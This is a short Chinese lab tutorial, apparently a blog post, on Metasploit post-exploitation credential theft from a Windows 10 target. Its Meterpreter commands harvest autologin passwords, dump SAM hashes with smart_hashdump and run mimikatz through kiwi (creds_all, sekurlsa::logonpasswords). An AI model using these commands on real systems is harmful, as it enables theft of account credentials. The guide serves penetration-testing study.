一、环境准备

1.MSF

2.windows靶机

二、实际操作



测试之前需要获取到win10的system权限



1.抓取自动登录账户密码

*前提靶机设置了自动登录

run windows/gather/credentials/windows_autologin

出现上面提示上面,靶机没有设置自动登录



2.导出SAM数据库本地账户密码文件

*前提需要获取本机SYSTEM权限

run post/windows/gather/smart_hashdump

密码是经过哈希加密需要进行解密

可以通过https://cmd5.com/解密

用户名SIDLM哈希NTL哈希1::mb/root.....500/503.....aad3b435b51404eeaad3b435b51404ee1d6cfe0d16ae931b73c59d7e0c089



3.使用load kiwi(使用kiwi模块需要获取SYSTEM权限)

kiwi_cmd 模块可以让我们使用mimikatz的全部功能,mimikatz的命令直接在kiwi_cmd里面直接使用

终端输入 load kiwi 第一次使用需要加载

使用



creds_all //获取密码

这里我没有获取成功,还没找到原因,有大佬知道希望指点指点



kiwi_cmd sekurlsa::logonpasswords //获取密码

由于我的靶机是x64架构的所有没有获取成功

版权归原作者 小周有点懵 所有, 如有侵权,请联系我们删除。